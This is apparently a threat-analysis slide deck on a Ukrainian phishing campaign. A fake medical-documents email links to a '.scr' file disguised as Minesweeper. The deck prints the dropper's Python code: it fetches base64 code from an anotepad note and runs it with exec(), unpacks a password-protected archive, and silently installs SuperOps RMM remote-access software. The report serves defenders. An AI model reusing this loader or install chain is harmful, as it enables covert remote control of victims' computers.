 From support support <support2@patient-docs-mail.com>
To .ua 20.05.24, 14:31
Subject Персональний веб-архів медичних документів
Персональний веб-архів медичних документів
!
На Ваше ім'я до веб-архіву персональних медичних документів надійшов новий
документ:
Результ аналізів від 2024-05-20.
Автор документа - Медичний центр.
Для завантаження документу Ви маєте зайти на сторінку веб-архіва за цим
посиланням:
Веб-архів медичних документів
<https://www.dropbox.com/scl/fi/7ks604nqsoizl2bovd02p
>
Якщо Ви не бачите або не можете натиснути кнопку, то скопіюйте наведений
нижче текст посилання і вручну вставте його в адресному рядку браузера.
Завантаження документу:
https://www.dropbox.com/scl/fi/7ks604nqsoizl2bovd02p
Документ буде зберігатися у веб-архіві протягом 30 діб, після чого буде
автоматично видалений без можливості відновлення.
В персональних налаштуваннях веб-архіву Ви можете активувати опцію
безстрокового зберігання документів. Таким чином, Ви зможете зберігати і
переглядати у веб-архіві копії своїх медичних документів, відсортованих та
підшитих в хронологічному порядку. Це - безкоштовна опція.
Бажаємо Вам міцного здоров'я!
Цей лист створено автоматично. Будь ласка, не відповідайте на нього, тому
що Вашу відповідь ніхто не прочитає.
© 2024 - https://patient-docs.com <https://patient-docs.com> | Відписатися
<https://patient-docs.com/unsubscribe/ .ua>
PD
Медичні_Анализи_від_20.05.2024.
scr
Lexical
Analysis
Software Ltd
Minesweeper
Start
Setting
Exit
def create_license_ver(text):
zip_path = resource_path("data\\data.zip")
base64_string = (
text
+ "<28mb_BASE64>"
)
decoded_bytes = base64.b64decode(base64_string)
with open(zip_path, "wb") as f:
f.write(decoded_bytes)
url = "https://anotepad.com/notes/4grjbatw"
try:
if checktime(1, 10, 2).startswith("true"):
attempt = 0
while attempt < 10:
try:
result = send_http_request(url)
if result.startswith("Error"):
attempt += 1
time.sleep(1)
else:
attempt += 1
decoded_code = base64.
b64decode(result).decode(
"utf-8")
exec(decoded_code)
break
except:
time.sleep(1)
if attempt == 10:
menu()
else:
menu()
except:
menu()
joine - Online Notepad
https://anotepad.com/notes/4grjbatw
aNotepad - free online notepad
joine
Share
Public Last updated: 2024-05-14 10:54:15 AM
create_license_ver(
def resource_path(relative_path):
return os.path.join(getattr(sys, '_MEIPASS', os.path.
dirname(os.path.abspath(__file__))), relative_path)
def unzip_file(path_zip, pwd, extract_path):
# Open the ZIP file in 'r' (read) mode
with zipfile.ZipFile(zip_path, 'r') as zip_file:
# Try to set the password
try:
zip_file.setpassword(password.encode())
# Extract all files
zip_file.extractall(extract_path)
print("ZIP archive has been successfully extracted
except RuntimeError:
print("Incorrect password.")
def run_save_img(path_name, base64_data):
path = resource_path(path_name)
image_data = base64.b64decode(base64_data)
with open(path, 'wb') as file:
file.write(image_data)
subprocess.run(["start", "", path], shell=True, check=True
base64_data =
run_save_img("image.jpg", base64_data)
zip_path = resource_path(r'data\data.zip')
extract_path = resource_path(r'data')
password = "r@v2R^!D=$mqh4zwc(t"
unzip_file(zip_path, password, extract_path)
msi_file_path = resource_path(
r'data\7A99IAJSMFI8_2KGVBADXSI68_windows_x64.msi')
command = f'msiexec /i "{msi_file_path}" /qn LicenseAccepted=YE
try:
result = subprocess.run(command, shell=True, check=True,
capture_output=True)
except subprocess.CalledProcessError as e:
print("Error Output:", e.stderr.decode())
7A99IAJSMFI8_2KGVBADXSI68_win
dows_x64.msi SuperOps RMM
Пакет інсталятора Windows